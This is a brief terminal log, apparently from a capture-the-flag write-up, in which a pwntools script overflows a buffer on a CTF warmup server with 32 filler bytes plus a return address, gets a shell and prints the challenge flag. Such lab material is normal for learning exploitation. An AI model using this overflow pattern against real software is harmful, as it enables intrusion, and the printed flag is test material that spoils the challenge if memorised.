 [+] Opening connection to warmup.u18.haruulzangi.mn on port 17711: Done
[+] Opening connection to warmup.u18.haruulzangi.mn on port 17711: Done
/home/y0/Desktop/maps/warmup.py:4: BytesWarning: Text is not bytes; assuming ISO
-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendlineafter(':', 'A'*32 + '\xd6\x85\x04\x08')
/home/y0/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:822: BytesWarn
ing: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode

Victory! HZU18{W4RmUP_R0unD!_v1ct0ry}
Nice name!
$